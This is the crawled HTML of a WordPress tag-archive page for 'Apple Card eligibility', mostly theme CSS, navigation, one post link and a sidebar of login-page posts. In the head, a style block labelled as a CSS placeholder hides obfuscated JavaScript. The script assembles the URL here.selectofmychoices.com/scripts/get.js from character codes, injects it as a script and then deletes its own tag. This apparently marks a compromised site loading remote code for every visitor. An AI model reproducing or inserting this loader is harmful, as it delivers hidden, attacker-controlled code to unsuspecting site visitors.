.sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/apple-card-eligibility/",
"name": "Apple Card eligibility"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-apple-card-eligibility tag-13361 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Tuesday, November 4, 2025
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Apple Card eligibility</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Apple Card eligibility</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/how-to-get-approved-for-apple-credit-card/"  rel="bookmark" class="td-image-wrap " title="How to Get Approved for Apple Credit Card" ><img width="324" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card-324x160.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card-324x160.jpg 324w, https://www.mstwotoes.com/wp-content/uploads/2024/05/How-to-Get-Approved-for-Apple-Credit-Card-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="How to Get Approved for Apple Credit Card" title="How to Get Approved for Apple Credit Card" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/how-to-get-approved-for-apple-credit-card/"  rel="bookmark" title="How to Get Approved for Apple Credit Card">How to Get Approved for Apple Credit Card</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-06T12:49:51+01:00" >May 6, 2024</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/italian-restaurants-near-me/">Italian Restaurants Near Me &#8211; Location Service</a>
</li>
<li>
<a href="https://www.mstwotoes.com/easy-beef-stroganoff-recipe/">Easy Beef Stroganoff Recipe</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-facebook-page-please-open/">My Facebook Page Please Open</a>
</li>
<li>
<a href="https://www.mstwotoes.com/wright-patt-credit-union-login/">Wright Patt Credit Union Login &#8211; Access Your WPCU Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/open-my-yahoo-mail-inbox/">Open My Yahoo Mail Inbox &#8211; Mail.yahoo Login</a>
</li>
<li>
<a href="https://www.mstwotoes.com/twice-baked-potatoes-recipe/">Twice Baked Potatoes Recipe</a>
</li>
<li>
<a href="https://www.mstwotoes.com/dollar-general-weekly-ad/">Dollar General Weekly Ad &#8211; Find the Best Deals &amp; Savings</a>
</li>
<li>
<a href="https://www.mstwotoes.com/facebook-login-identify/">Facebook Login Identify &#8211; Open My Existing Facebook Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/how-long-will-my-money-last-calculator/">How Long Will My Money Last Calculator</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-rocketmortgage-com-login/">www.rocketmortgage.com Login &#8211; Login My Account</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 6909588fd32a4
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.123 seconds, on November 4, 2025 @ 2:36 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/2m7gb.css
body_size: 76777
content:
.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}  .td-sp {
background-image: url(//www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png);
background-repeat: no-repeat;
display: block;
}
.td-sp-video-play {
width: 42px;
height: 42px;
background-position: -20px -488px;
}
.td-sp-video-pause {
width: 42px;
height: 42px;
background-position: -20px -612px;
}
.td-sp-facebook {
width: 32px;
height: 32px;
background-position: -20px -20px;
}
.td-sp-pinterest {
width: 32px;
height: 32px;
